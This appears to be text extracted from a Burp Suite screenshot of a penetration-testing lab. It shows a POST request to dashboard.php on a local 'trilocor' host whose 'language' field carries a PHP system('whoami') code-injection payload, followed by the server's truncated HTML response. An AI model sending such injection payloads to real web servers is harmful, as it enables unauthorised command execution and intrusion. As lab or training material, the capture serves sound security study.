 Send
Cancel
Target: http:/
Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: www.trilocor.local:8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://www.trilocor.local:8088/dashboard.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 35
13
14 language=<?php system('whoami'); ?>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Apr 2025 18:17:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3035
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta charset="UTF-8">
19 <title>
Trilocor Employee Records
</title>
20 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.cs
Search
0 highlights
Done